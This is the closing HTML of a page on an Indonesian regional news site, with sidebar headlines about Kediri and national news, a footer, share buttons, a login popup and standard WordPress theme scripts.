<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" href="https://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2025/08/Karnaval_bersatu_ekraf-4-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/">Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">18/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" href="https://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2025/08/festival_pecut_samandiman-3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/">Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">03/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" href="https://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2023/11/F7CD3209-5B5F-4DC9-B00C-E93E04E31FF3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/">Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2023</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" href="https://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2024/11/Masdhito-5-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/">Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2024</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" href="https://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2024/12/20241130181457_IMG_9968-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/">Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">01/12/2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4>BERITA LAIN</h4></div><div class=""><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Deteksi Dini Covid-19, Pemkot Kediri Lakukan Testing Acak di Lingkungan Sekolah" href="https://satuwarta.id/deteksi-dini-covid-19-pemkot-kediri-lakukan-testing-acak-di-lingkungan-sekolah/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2021/09/testing_antigen-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Deteksi Dini Covid-19, Pemkot Kediri Lakukan Testing Acak di Lingkungan Sekolah" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/deteksi-dini-covid-19-pemkot-kediri-lakukan-testing-acak-di-lingkungan-sekolah/">Deteksi Dini Covid-19, Pemkot Kediri Lakukan Testing Acak di Lingkungan Sekolah</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">28/09/2021</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Pemkab Kediri Percepat Legalisasi Hak Aset, Serahkan Ratusan Sertifikat PTSL" href="https://satuwarta.id/pemkab-kediri-percepat-legalisasi-hak-aset-serahkan-ratusan-sertifikat-ptsl/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2024/10/Pj-KAB-PTSL-2-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Pemkab Kediri Percepat Legalisasi Hak Aset, Serahkan Ratusan Sertifikat PTSL" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/pemkab-kediri-percepat-legalisasi-hak-aset-serahkan-ratusan-sertifikat-ptsl/">Pemkab Kediri Percepat Legalisasi Hak Aset, Serahkan Ratusan Sertifikat PTSL</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">11/10/2024</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Problematika Pendidikan di Daerah Pinggiran, Ini Langkah Mas Dhito" href="https://satuwarta.id/problematika-pendidikan-di-daerah-pinggiran-ini-langkah-mas-dhito/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2024/11/MasDhitoMbakDewi-2-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Problematika Pendidikan di Daerah Pinggiran, Ini Langkah Mas Dhito" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/problematika-pendidikan-di-daerah-pinggiran-ini-langkah-mas-dhito/">Problematika Pendidikan di Daerah Pinggiran, Ini Langkah Mas Dhito</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">15/11/2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

				</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener">Jannah Theme by TieLabs</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="https://www.facebook.com/sharer.php?u=https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Menang%20Adu%20Penalti%20Atas%20Persekabpas%2C%20Persedikab%20Siap%20Hadapi%20Laga%20Final&#038;url=https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://api.whatsapp.com/send?text=Menang%20Adu%20Penalti%20Atas%20Persekabpas%2C%20Persedikab%20Siap%20Hadapi%20Laga%20Final%20https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="https://telegram.me/share/url?url=https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/&text=Menang%20Adu%20Penalti%20Atas%20Persekabpas%2C%20Persedikab%20Siap%20Hadapi%20Laga%20Final" rel="external noopener" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a><a href="viber://forward?text=Menang%20Adu%20Penalti%20Atas%20Persekabpas%2C%20Persedikab%20Siap%20Hadapi%20Laga%20Final%20https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/" rel="external noopener" target="_blank" class="viber-share-btn"><span class="fa fa-volume-control-phone"></span> <span class="screen-reader-text">Viber</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="fa fa-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area " aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://satuwarta.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
				<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="https://satuwarta.id//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit">
								<span class="fa fa-search" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<h4>Log In <span class="widget-title-icon fa"></span></h4>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://satuwarta.id/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://satuwarta.id/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsatuwarta.id">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://satuwarta.id/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"true","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/js/scripts.min.js?ver=4.5.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://satuwarta.id/wp-admin/admin-ajax.php",
					data : "postviews_id=15073&action=tie_postviews",
					cache: !1
				});
			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=4.5.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/js/desktop.min.js?ver=4.5.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/js/live-search.js?ver=4.5.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/js/single.min.js?ver=4.5.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://satuwarta.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://satuwarta.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Open+Sans::latin', 'Open+Sans:600:latin', 'Open+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script></body>
</html>
